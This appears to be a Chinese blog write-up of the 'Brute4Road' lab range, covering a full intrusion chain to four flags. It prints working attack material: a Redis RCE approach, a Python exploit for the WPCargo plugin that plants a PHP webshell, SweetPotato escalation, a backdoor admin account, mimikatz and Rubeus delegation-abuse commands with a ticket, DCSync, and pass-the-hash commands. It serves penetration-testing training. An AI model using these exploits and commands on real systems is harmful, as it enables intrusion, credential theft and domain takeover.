春秋云镜-【仿真场景】Brute4Road writeup
说明
Brute4Road是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机。
技术
Redis、Brute Force、SMB、Privilege Elevation、域渗透
第一个flag
redis主从复制RCE
fscan扫描入口ip,如果下面入口ip有变化是因为重启的环境,流程没有问题


发现了redis的未授权,测试了写计划任务反弹shell,提示没有权限,尝试redis主从复制RCE成功
suid提权
用户为redis,需要提权,使用suid提权,可以执行以下命令,具体可以查看 Linux系统suid提权1
find / -user root -perm -4000 -print 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {} ;
base64是具有suid权限的,我们可以通过base64读取本地文件并输出,获取到第一个flag
base64 "/home/redis/flag/flag01" | base64 --decode
第二个flag
wpcargo未授权RCE
在入口ip的服务器上设置代理,并进行内网扫描,通过weget上传 npc和fscan
start ping
(icmp) Target 172.22.2.18 is alive
(icmp) Target 172.22.2.34 is alive
(icmp) Target 172.22.2.3 is alive
(icmp) Target 172.22.2.7 is alive
(icmp) Target 172.22.2.16 is alive
[*] Icmp alive hosts len is: 5
172.22.2.16:445 open
172.22.2.34:445 open
172.22.2.3:445 open
172.22.2.18:445 open
172.22.2.16:139 open
172.22.2.34:139 open
172.22.2.3:139 open
172.22.2.34:135 open
172.22.2.16:135 open
172.22.2.18:139 open
172.22.2.3:135 open
172.22.2.16:80 open
172.22.2.3:88 open
172.22.2.18:22 open
172.22.2.7:80 open
172.22.2.7:22 open
172.22.2.7:6379 open
172.22.2.16:1433 open
172.22.2.7:21 open
172.22.2.18:80 open
[*] alive ports len is: 20
start vulscan
[+] NetInfo:
[*]172.22.2.16
[->]MSSQLSERVER
[->]172.22.2.16
[*] 172.22.2.34 XIAORANG\CLIENT01
[*] 172.22.2.16 (Windows Server 2016 Datacenter 14393)
[+] NetInfo:
[*]172.22.2.3
[->]DC
[->]172.22.2.3
[*] WebTitle:http://172.22.2.16 code:404 len:315 title:Not Found
[+] NetInfo:
[*]172.22.2.34
[->]CLIENT01
[->]172.22.2.34
[*] WebTitle:http://172.22.2.7 code:200 len:4833 title:Welcome to CentOS
[*] 172.22.2.16 XIAORANG\MSSQLSERVER Windows Server 2016 Datacenter 14393
[*] 172.22.2.3 [+]DC XIAORANG\DC Windows Server 2016 Datacenter 14393
[*] 172.22.2.18 WORKGROUP\UBUNTU-WEB02
[*] 172.22.2.3 (Windows Server 2016 Datacenter 14393)
[+] ftp://172.22.2.7:21:anonymous
[->]pub
[*] WebTitle:http://172.22.2.18 code:200 len:57738 title:又一个WordPress站点使用 wpscan扫描下wordpress站点
proxychains wpscan --url http://172.22.2.18
可以看到存在wpcargo插件,搜索相关漏洞,有个未授权RCE漏洞
https://wpscan.com/vulnerability/5c21ad35-b2fb-4a51-858f-8ffff685de4a

import sys
import binascii
import requests
# This is a magic string that when treated as pixels and compressed using the png
# algorithm, will cause <?=$_GET[1]($_POST[2]);?> to be written to the png file
payload = '2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50'
def encode_character_code(c: int):
return '{:08b}'.format(c).replace('0', 'x')
text = ''.join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1:]
destination_url = 'http://172.22.2.18/'
cmd = 'ls'
# With 1/11 scale, '1's will be encoded as single white pixels, 'x's as single black pixels.
requests.get(
f"{destination_url}wp-content/plugins/wpcargo/includes/barcode.php?text={text}&sizefactor=.090909090909&size=1&filepath=/var/www/html/webshell.php"
)
# We have uploaded a webshell - now let's use it to execute a command.
print(requests.post(
f"{destination_url}webshell.php?1=system", data={"2": cmd}
).content.decode('ascii', 'ignore'))生成shell
http://172.22.2.18/webshell.php?1=system
POST:2=whoami
连接蚁剑,注意类型要选择 cmdLinux (这个浪费了很多时间,对工具不熟悉)

查看数据库的配置,并连接

找到第二个flag

第三个flag
发现了一张存放密码的表

MSSqlServer RCE
用刚才数据库里拿到的密码表爆破MsSQL,得到密码为ElGNkOiC

使用Multiple.Database.Utilization.Tools工具连接
先激活Ole Automation Procedures组件,再上传SweetPotato.exe提权,得到system权限

C:/Users/MSSQLSERVER/Desktop/SweetPotato.exe -a "netstat -ano"
发现3389开放着,直接添加用户,远程连接
net user devyn Admin123 /add
net localgroup administrators devyn /add
远程连接成功

获得第三个flag

第四个flag
域渗透
使用mimikatz,抓取域用户的hash

获取到域用户的哈希为78a2811aabd779d0da3cef84903ca3e6
约束委派攻击
MSSQLSERVER机器配置了到 DC LDAP 和 CIFS 服务的约束性委派
首先通过Rubeus申请机器账户MSSQLSERVER的TGT,执行后,将得到 Base64 加密后的 TGT 票据
Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:78a2811aabd779d0da3cef84903ca3e6 /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap
然后使用 S4U2Self 扩展代表域管理员 Administrator 请求针对域控 LDAP 服务的票据,并将得到的票据传递到内存中
Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:LDAP/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE3jomeuPBK3C69yaGuyDCLGYHRyVjZg4zXrEwUSwvFS0kZ+4Q2uTcKGqYw3GLs5sf0/MJ0fHiL1V8u5WrLpgR5hBlYUGN+g1zmv3uiTXO7QobxH0lR0dUUKuNdPoxdPdx26Liz5/xdDFvz4xTyMKDqqRxgBWquqGjh1cp/woy4U4tXJo+L8CfQ424Kgdb3n/rJYRNY54m8QHl/smHg3PpMgTT2FEiJ5Jag+qDpM/R/XUOIJHNzSfCVi2XiLGqPF374jUbih9UTZvlqRoSHz9qljZlBsEAqen9ctu01tmNn4ACRz4mqMV11MyV9scfeJnQbCpGdS+zveSrT53dwFotrg00o4Jq6RGr9dR/6ZMKC1W/kfwSXdF1b/H3HOMM7HzK0qLfSbDtq8i1e2FdZ5kyOVbbtAE6irAizzK7ScDS4rO9RRSDl6BNaV25nkjce6j9dj4V56ua1Gh+F+JQfAHbE8zLNt9OmseJs6IGj/cxKEckbhcggGhQhL3c6k1FKZOTXY1PKR8zweZauWgK7FXiDLEP1h6YwP2S/frDmKRb5mCdBUUQBzsA/6BBmEAnxvfKX1B8xViT0rq1I/pLKS9LKWTKyuHJd67z6XDRN7IWR0fstyqGuvHPn391l02zNUJRK5/7jyOyKwhQ3sb/XRzC4YbLeGgImMGRZ0fqrQ+hRBQbTuNr2/i4hgyWDLuBSEvz5qb1kXcebRkWuCHhpGKtsdbyZ30tnpA0W2qWu8qJ8zKks04r2Hj91lCPudAbrjhjjFf/UNd+fHcfYlAu0xzMuR8eKUA22Lcv0fEf2igvIu38bCRvUjfGkh423fgPsR4Xom8/8lNWhU+kaAiGSwSER8UGr8jiDVjtmgF5ScFoQDM+kVJ5o0ZnettUHJhcVMAdlI1QTq5WjQRIea6u4d6bYSHI43ips6So8hEcsB/03FpOKR/SRUYveALw3IAwAJtAPtW/SrzUeLXEemVg2aADTl1qXNw04A0e9v8XQnnm7lyCJfmI3pXJVsycjJyviDwazFtHGbQoM3fhlZ4zpBlfBKagxQr624YO5yIaJbl9/Dp4M7iauUIbo7kAWCfka1iafKyGDFGAXudAb52dt72jw0/QpeLP08RORDLtY8IrpjKAzHsSGuVYukY07lR+ck95MeKFDnl8cwaKw0MB8f92n4g4OfWQbUJK/479LYMZBDG38iwHHv/MLiaCylHm5nazaY0JJxJ2CeqIvsAFlfm7gp23V5Hj/T+eKt0zd3EIjNhuwBvhYeVKKQCFJZGaRelQKxaptmKhhgILA+wTKvCxpQX6qx8b40pg9r1rr4zQ9buPb4JNnqwHe5SIgPURR02Xv5FUiiI9Qc5//bUhxCEOXi0TFASRbghAyNA/TLRVAqfvtgqv6SKb4jw265bdrQQrPITm1En79jsNw6adH1curFJr++PS6ZYX6yqK3DlJ5Piiy2OAVLPIPcN1zmbZ+jgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBBAXgLFznI5hHEOCpAjFdNEoQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDIyMTAyODEyMjIzM1qmERgPMjAyMjEwMjgyMjIyMzNapxEYDzIwMjIxMTA0MTIyMjMzWqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg==
LDAP 服务具有DCSync权限,导出域内用户的Hash
mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /user:Administrator" exit
获得域管理员哈希 1a19251fbd935969832616366ae3fe62
WMI横向
得到域管的哈希后我们可以通过WMI服务登录域控
python wmiexec.py -hashes 00000000000000000000000000000000:1a19251fbd935969832616366ae3fe62 Administrator@172.22.2.3
获得第四个flag

另一种方法

直接通过哈希传递就能拿下域控,这里使用crackmapexec来进行PTH
proxychains crackmapexec smb 172.22.2.3 -u administrator -H1a19251fbd935969832616366ae3fe62 -d xiaorang.lab -x "type Users\Administrator\flag\flag04.txt"






【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合
· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?
· 【译】Visual Studio 中新的强大生产力特性
· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义
· 【设计模式】告别冗长if-else语句:使用策略模式优化代码结构
2019-03-07 使用mshta.exe绕过应用程序白名单(多种方法)
2019-03-07 使用msbuild.exe绕过应用程序白名单(多种方法)
2019-03-07 使用wmic.exe绕过应用程序白名单(多种方法)
2019-03-07 使用regsrv32.exe绕过应用程序白名单(多种方法)
2019-03-07 使用rundll32.exe绕过应用程序白名单(多种方法)
2018-03-07 SMBv3空指针引用dos漏洞复现
2018-03-07 Flash 0day CVE-2018-4878 漏洞复现